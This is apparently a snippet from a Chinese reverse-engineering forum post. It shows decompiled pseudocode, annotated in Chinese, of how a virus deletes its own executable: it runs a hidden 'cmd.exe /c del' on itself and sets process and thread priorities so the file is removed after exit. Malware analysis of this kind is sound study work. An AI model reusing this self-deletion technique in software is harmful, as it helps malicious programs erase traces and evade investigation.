 GetModuleFileNameA(0, &lpMoudleFilename, 0x104u);// 获取当前病毒进程的名称
GetShortPathNameA(&lpMoudleFilename, &lpMoudleFilename, 0x104u);
GetEnvironmentVariableA("COMSPEC", &szBuffer, 0x104u);// 获取系统程序 cmd.exe 的路径
((void (__stdcall *)(char *, _DWORD))lstrcatA)(&szCmdBufferData, "/c del ");
((void (__stdcall *)(char *, CHAR *))lstrcatA)(&szCmdBufferData, &lpMoudleFilename);
((void (__stdcall *)(char *, _DWORD))lstrcatA)(&szCmdBufferData, " > nul");//
//
pExecInfo.lpVerb = &lpOpen;
pExecInfo.lpFile = &szBuffer;
pExecInfo.cbSize = 60;
pExecInfo.hwnd = 0;
lpOpen = 'O';
v19 = 'p';
v20 = 'e';
v21 = 'n';
v22 = 0; // Open
pExecInfo.lpParameters = &szCmdBufferData;
pExecInfo.lpDirectory = 0;
pExecInfo.nShow = 0;
病毒进程删除自身文件的方法
pExecInfo.fMask = 64;
if ( ShellExecuteExA(&pExecInfo) ) // 运行系统程序 cmd.exe
{
SetPriorityClass(pExecInfo.hProcess, 0x40u);// 设置cmd.exe程序的优先级
//
hCurrentProcess = GetCurrentProcess();
SetPriorityClass(hCurrentProcess, 0x100u); // 设置当前病毒进程的优先级
//
CurrentThread = GetCurrentThread();
SetThreadPriority(CurrentThread, 15); // 设置当前病毒线程的优先级
//
SHChangeNotify(4, 1u, &lpMoudleFilename, 0);// 监测相关连文件的事件变化，一旦有事件发生 删除病毒文件自身
result = 1;
}
吾爱破解论坛
www.52pojie.cn